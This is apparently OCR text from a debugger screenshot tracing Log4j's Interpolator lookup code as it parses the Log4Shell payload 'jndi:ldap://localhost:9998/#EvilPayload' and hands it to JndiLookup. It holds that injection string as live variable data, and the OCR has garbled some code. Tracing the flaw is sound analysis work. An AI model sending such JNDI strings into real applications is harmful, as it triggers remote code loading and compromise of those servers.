 206 /
207 verride
208 blic String lookup(final LogEvent event, String var) { event: MutableLogEvent@1623 var: "jndi:ldap://localhost:9998/#EvilPayload"
209 if (var == null) {
210 return null;
211 }
212
213 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
214 if (prefixPos >= 0) {
215 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
216 final String name = var.substring(prefixPos + 1); var: "jndi:ldap://localhost:9998/#EvilPayload" prefixPos: 4 name: "ldap://localhost:9998/#EvilPayload"
217 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2107 strLookupMap: HashMap@2102
218 if (lookup instanceof ConfigurationAware) {
219 ((ConfigurationAware) lookup).setConfiguration(configuration);
220 }
221 String value = null; value: null
222 if (lookup != null) {
223 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1623 name: "ldap://localhost:9998/#EvilPayload" lookup: JndiLookup@
224 }
+ {JndiLookup@2107}
225
226 if (value != null) {